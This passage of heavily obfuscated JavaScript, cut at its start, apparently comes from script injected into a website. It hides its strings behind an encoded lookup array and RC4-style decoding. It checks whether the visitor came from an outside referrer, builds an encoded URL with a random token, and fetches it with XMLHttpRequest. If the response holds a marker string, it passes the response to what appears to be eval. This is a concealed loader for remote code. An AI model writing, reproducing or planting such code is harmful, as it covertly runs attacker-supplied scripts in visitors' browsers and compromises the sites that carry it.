RldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};